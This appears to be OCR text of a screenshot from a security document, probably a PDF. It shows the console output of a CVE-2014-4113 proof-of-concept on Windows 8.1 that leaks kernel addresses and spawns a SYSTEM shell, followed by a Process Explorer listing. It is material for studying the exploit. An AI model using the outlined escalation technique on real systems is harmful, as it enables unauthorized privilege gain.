 C:\Windows\system32\cmd.exe - cve-2014-4113.exe
C:\Users\Moritz\Desktop>whoami
win81\moritz
C:\Users\Moritz\Desktop>cve-2014-4113.exe
CVE-2014-4113 Windows 8.1 Proof-of-Concept
[*] Setting up required functions from ntdll.dll
[*] Leaking kernel image base address
[*] Kernel image ntoskrnl.exe is located at 0xFFFFF80021A02000
[*] Calculating address of PsLookupProcessByProcessId kernel function
[*] Found PsLookupProcessByProcessId function at address 0xFFFFF80021DEEB84
[*] Creating a restricted token with the minimum set of privileges
[*] Leaking kernel address to current privileges in primary token
[*] Address to current privilege set is 0xFFFFC0011C31B0A0
[*] Starting the GUI thread which triggers the vulnerability
[*] Allocating memory at fixed address 0x00000000FFFFFFFB
[*] Setting up fake memory structure in user mode
[*] Triggering CVE-2014-4113...
[*] Successfully spawned SYSTEM shell :)
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Process Explorer - Sysinternals: www.sysinternals.com [Win81\Moritz]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name User Name
smss.exe 276 K 884 K 240 Windows Session Manager Microsoft Corporation NT AUTHORITY\SYSTEM
csrss.exe 1,564 K 3,196 K 320 Client Server Runtime Process Microsoft Corporation NT AUTHORITY\SYSTEM
wininit.exe 784 K 3,212 K 384 Windows Start-Up Application Microsoft Corporation NT AUTHORITY\SYSTEM
services.exe 1,960 K 4,500 K 484 Services and Controller app Microsoft Corporation NT AUTHORITY\SYSTEM
svchost.exe 5,084 K 8,828 K 540 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\SYSTEM
WmiPrvSE.exe 1,612 K 5,244 K 700 WMI Provider Host Microsoft Corporation NT AUTHORITY\SYSTEM
svchost.exe 2,732 K 5,784 K 580 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\NETWORK SERVICE
VBoxService.exe < 0.01 1,564 K 4,556 K 804 VirtualBox Guest Additions S... Oracle Corporation NT AUTHORITY\SYSTEM
svchost.exe 16,044 K 15,328 K 848 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
audiodg.exe 5,512 K 8,000 K 2808 Windows Audio Device Grap... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
svchost.exe 17,112 K 27,340 K 872 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\SYSTEM
taskhostex.exe 3,800 K 9,028 K 2044 Host Process for Windows T... Microsoft Corporation Win81\Moritz
svchost.exe 5,356 K 8,148 K 936 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
svchost.exe < 0.01 31,160 K 37,516 K 980 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\SYSTEM
WUDFHost.exe 1,304 K 4,460 K 1852 Windows Driver Foundation -... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
svchost.exe 6,892 K 12,912 K 276 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\NETWORK SERVICE
spoolsv.exe 2,860 K 6,800 K 396 Spooler SubSystem App Microsoft Corporation NT AUTHORITY\SYSTEM
svchost.exe 12,424 K 12,232 K 1032 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
IpOverUsbSvc.exe 6,736 K 8,092 K 1208 NT AUTHORITY\SYSTEM
sqlwriter.exe 1,428 K 4,668 K 1288 SQL Server VSS Writer - 64 Bit Microsoft Corporation NT AUTHORITY\SYSTEM
MsMpEng.exe 0.02 66,524 K 38,212 K 1344 Antimalware Service Execut... Microsoft Corporation NT AUTHORITY\SYSTEM
wlms.exe 460 K 2,444 K 1388 Windows License Monitoring... Microsoft Corporation NT AUTHORITY\SYSTEM
NisSrv.exe 3,676 K 924 K 1780 Microsoft Network Realtime I... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
svchost.exe 1,396 K 4,904 K 2228 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
SearchIndexer.exe 18,220 K 15,936 K 2472 Microsoft Windows Search I... Microsoft Corporation NT AUTHORITY\SYSTEM
lsass.exe 3,092 K 7,476 K 492 Local Security Authority Proc... Microsoft Corporation NT AUTHORITY\SYSTEM
csrss.exe 0.04 1,744 K 18,520 K 392 Client Server Runtime Process Microsoft Corporation NT AUTHORITY\SYSTEM
winlogon.exe 1,376 K 5,368 K 424 Windows Logon Application Microsoft Corporation NT AUTHORITY\SYSTEM
dwm.exe 0.24 27,084 K 44,800 K 744 Desktop Window Manager Microsoft Corporation Window Manager\DWM-1
cmd.exe 1,452 K 2,280 K 1324 Windows Command Processor Microsoft Corporation NT AUTHORITY\SYSTEM
conhost.exe 1,008 K 5,780 K 2780 Console Window Host Microsoft Corporation NT AUTHORITY\SYSTEM
explorer.exe
CPU Usage: 2.08% Commit Charge: 16.51% Processes: 41 Physical Usage: 25.91%